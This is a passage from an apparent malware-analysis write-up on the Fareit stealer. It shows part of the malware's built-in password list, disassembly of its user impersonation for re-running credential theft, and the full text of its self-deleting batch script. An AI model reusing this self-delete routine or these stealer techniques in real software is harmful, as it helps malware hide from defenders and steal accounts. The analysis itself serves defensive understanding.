aMustdie db 'mustdie',0 .data:0041472C aGates db 'gates',0 .data:00414732 aBillgates db 'billgates',0 .data:0041473C aGhbdtn db 'ghbdtn',0 .data:00414743 aGfhjkm db 'gfhjkm',0 .data:0041474A a1234567890 db '1234567890',0
In a success, the changes the privilege same as the currently logged on user:
.text:00410564 push eax .text:00410565 push [ebp+hObject] .text:00410568 call LoadUserProfileA .text:0041056D or eax, eax .text:0041056F jz short loc_410589 .text:00410571 cmp [ebp+var_C], 0 .text:00410575 jz short loc_410580 .text:00410577 push [ebp+var_C] .text:0041057A pop hKey .text:00410580 loc_410580: .text:00410580 mov [ebp+var_2C], 1 .text:00410587 jmp short loc_410590 .text:00410589 loc_410589: .text:00410589 mov [ebp+var_2C], 0 .text:00410590 loc_410590: .text:00410590 push [ebp+hObject] ; _DWORD .text:00410593 call ImpersonateLoggedOnUser .text:00410599 or eax, eax
Now with better privileges, it does the whole stealing process again.
Clean up Yes it does delete the file where it came from. It creates a batch file that contains a code that deletes the malware execute file and the batch file itself. It uses the current tick count as the batch file’s filename.
.text:00410183 call GetTickCount .text:00410188 push eax .text:00410189 push offset aD_bat ; "%d.bat" .text:0041018E push [ebp+lpString2] ; LPSTR .text:00410191 call wsprintfA
Retrieves the malware file name:
.text:004101E3 push 104h ; nSize .text:004101E8 push [ebp+hMem] ; lpFilename .text:004101EB push hModule ; hModule .text:004101F1 call GetModuleFileNameA
Looks for the Windows Temp path:
.text:00410202 push 104h ; nBufferLength .text:00410207 call GetTempPathA
Then creates the batch file:
.text:00410220 mov edx, edx .text:00410222 push 0 ; hTemplateFile .text:00410224 push 0 ; dwFlagsAndAttributes .text:00410226 push 2 ; dwCreationDisposition .text:00410228 push 0 ; lpSecurityAttributes .text:0041022A push 3 ; dwShareMode .text:0041022C push 0C0000000h ; dwDesiredAccess .text:00410231 push [ebp+lpFileName] ; lpFileName .text:00410234 call CreateFileA
That contains:
:ktk del %1 if exist %1 goto ktk del %0
The batch file is then executed with two parameters: the batch file name and the malware file name.
Different variants of Fareit have been around for quite some time. The malware’s effectiveness could have been very useful for the malware authors especially that it has account stealing and malware downloading payloads.
With this information, we hope this could help administrators secure their machines then their clients better.